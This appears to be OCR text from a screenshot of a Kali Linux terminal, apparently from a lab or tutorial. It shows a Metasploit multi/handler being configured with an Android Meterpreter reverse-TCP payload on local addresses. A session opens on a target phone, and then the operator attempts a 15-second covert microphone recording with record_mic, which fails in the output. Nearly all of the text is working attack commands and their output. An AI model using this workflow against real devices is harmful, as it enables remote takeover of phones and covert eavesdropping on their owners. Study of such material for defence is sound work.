 kali@kali: ~
Metasploit tip: View a module's description using
info, or the enhanced version in your browser with
info -d
msf6 > use exploit/multi/handler/
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload ⇒ android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.110
LHOST ⇒ 192.168.1.110
msf6 exploit(multi/handler) > set LPORT 1920
LPORT ⇒ 1920
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.110:1920
[*] Sending stage (76780 bytes) to 192.168.1.109
[*] Meterpreter session 1 opened (192.168.1.110:1920 → 192.168.1.109:49144)
at 2021-05-09 11:16:11 -0400
meterpreter > record_mic -d 15
[*] Starting...
[-] stdapi_webcam_audio_record: Operation failed: 1
meterpreter >